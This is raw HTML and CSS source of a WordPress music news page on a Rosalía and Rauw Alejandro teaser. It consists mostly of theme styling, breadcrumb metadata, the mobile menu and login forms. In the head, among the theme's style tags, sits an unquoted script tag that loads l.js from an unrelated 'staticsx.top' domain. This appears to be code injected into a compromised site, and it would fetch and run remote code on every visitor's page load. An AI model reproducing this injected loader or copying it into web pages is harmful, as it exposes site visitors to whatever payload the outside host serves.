    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #385c7b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #385c7b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #385c7b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #385c7b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #5987b0;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #5987b0;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #5987b0;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }


    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.billboardmusicworld.com/wp-content/uploads/2021/10/4.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.billboardmusicworld.com/wp-content/uploads/2021/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: black */

.td-black .td-post-category:hover,
		.td-black.global-block-template-7 .td-related-title .td-cur-simple-item {
			background-color: #385c7b;
		}

	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
	  	.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
	  	.td-black .td-footer-instagram-container .td-instagram-user a,
	  	.td-black.global-block-template-13 .td-related-title .td-cur-simple-item {
			color: #385c7b;
		}

		.td-black .page-nav .current {
			border-color: #385c7b;
		}

		
		.td-black .td-header-style-5 .sf-menu > li > a:hover,
	  	.td-black .td-header-style-5 .sf-menu > .sfHover > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-item > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-menu-ancestor > a,
	  	.td-black .td-header-style-5 .sf-menu > .current-category-ancestor > a,
     	.td-black .td_mega_menu_sub_cats .cur-sub-cat {
	  		color: #5987b0;
	  	}
	  	.td-black .sf-menu .td-post-category:hover {
			background-color: #5987b0;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.billboardmusicworld.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.billboardmusicworld.com/category/latin/",
                    "name": "Latin"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.billboardmusicworld.com/rosalia-rauw-alejandro-get-up-close-and-personal-in-steamy-teaser-for-beso-watch/",
                    "name": "Rosalía &#038; Rauw Alejandro Get Up Close and Personal in Steamy Teaser..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.billboardmusicworld.com/wp-content/uploads/2021/10/cropped-billboard-music-world-web-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.billboardmusicworld.com/wp-content/uploads/2021/10/cropped-billboard-music-world-web-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.billboardmusicworld.com/wp-content/uploads/2021/10/cropped-billboard-music-world-web-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.billboardmusicworld.com/wp-content/uploads/2021/10/cropped-billboard-music-world-web-logo-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #385c7b;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #385c7b;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #385c7b;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #5987b0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #5987b0;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #5987b0;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1257 single-format-standard wp-theme-Newspaper rosalia-rauw-alejandro-get-up-close-and-personal-in-steamy-teaser-for-beso-watch global-block-template-1 td-black single_template_13 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-171"><a href="https://www.billboardmusicworld.com/category/news/">News</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.billboardmusicworld.com/category/pop/">Pop</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.billboardmusicworld.com/category/hip-hop/">Hip-Hop/ RnB</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.billboardmusicworld.com/category/country/">Country</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-173"><a href="https://www.billboardmusicworld.com/category/latin/">Latin</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://www.billboardmusicworld.com/category/rock/">Rock</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://www.billboardmusicworld.com/category/edm/">EDM</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.billboardmusicworld.com/category/tv-film/">TV/Film</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.billboardmusicworld.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
